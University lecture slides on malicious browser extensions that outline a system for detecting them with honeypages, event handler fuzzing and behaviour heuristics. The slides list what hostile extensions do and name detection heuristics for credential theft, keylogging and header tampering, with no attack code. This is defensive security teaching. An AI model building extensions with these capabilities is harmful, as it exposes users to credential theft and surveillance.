# **CSC 591 Systems Attacks and Defenses**

## **Browser Extensions**

Alexandros Kapravelos akaprav@ncsu.edu





## **Compromising the browser**

• Drive-by downloads

# **Browser Extensions**



## **Compromising the browser**



## **Browser extensions**

- HTML + JavaScript
- Modify and enhance the functionality of the browser
- Have access to a privileged API



## **Adblock Plus**

• Over 50 million users!





## **Goal**





## **What can a malicious extension do?**

Anything malicious that you can do with JavaScript having access to the visited page, the web requests, the browser's cookies

- Inject advertisements
- Keylogger (only in the visited page)
- Affiliate fraud
- Steal credentials

## **Approach**

- Install extension in Chrome inside a VM
- Visit a few pages
- Monitor what the extension is doing
- Classify the extension

## **Challenges**

- How to trigger malicious code?
	- What content should the pages contain?
	- Which pages should we visit?
- How to detect maliciousness?

# **Triggering malicious behavior**

- Find the right content
	- HoneyPage

# **HoneyPage**

<html> </html> <div id="fb\_newsfeed"></div>

document.getElementById("fb\_newsfeed")

# **Triggering malicious behavior**

- Find the right content
	- HoneyPage
- Visit the right page
	- URL extraction
	- Event handler fuzzing



# **Event handler fuzzing**

- Extensions can intercept network events
- Triggering the event handlers is possible!

# **Detecting malicious behavior**

- In JavaScript
	- Extension API
	- Interaction with visited pages
- In the network
- In injected code

## **Malicious behavior heuristics**

- Prevents extension uninstall
- Steals email/password from form
- Contains keylogging functionality
- Manipulates security-related HTTP headers
- Uninstalls extensions

## **Suspicious behavior heuristics**

- Injects dynamic JavaScript
- Evals with input >128 chars long
- Produces HTTP 4xx errors
- Performs requests to non-existent domains

## **Results**

- 47,940 extensions from Chrome Web Store
- 392 extensions from Anubis











 $\times$ 

Split Screen



# \*Split Screen\*

★★★★★ (331)

- Productivity
- from Davewils55

53,666 users

h chrome-extension://eachfleknamicepmplpdghagngjfjkin/popup.html  $\mathbb{C}$ 

